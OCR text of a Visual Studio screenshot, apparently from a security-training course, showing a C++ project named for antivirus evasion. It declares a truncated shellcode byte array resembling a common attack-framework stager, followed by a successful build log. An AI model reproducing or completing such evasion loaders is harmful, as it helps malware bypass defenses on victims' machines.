 搜索解决方案资源管理器(Ctrl+;)
解决方案"miansha2"(1 个项目/共
miansha2
引用
外部依赖项
头文件
源文件
miansha2.cpp
资源文件
1 #define _CRT_SECURE_NO_WARNINGS
2 #include <Windows.h>
3 #include<stdio.h>
4 #include <tchar.h>
5 #include "iostream"
6 using namespace std;
7 unsigned char shellcode[] ="\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5
8 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
9 "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
10 "\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
11 "\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3"
100 %
未找到相关问题
出
显示输出来源(S): 生成
>miansha2.cpp
>miansha2.vcxproj -> E:\vs2019\免杀\miansha2\Debug\miansha2.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
moonsec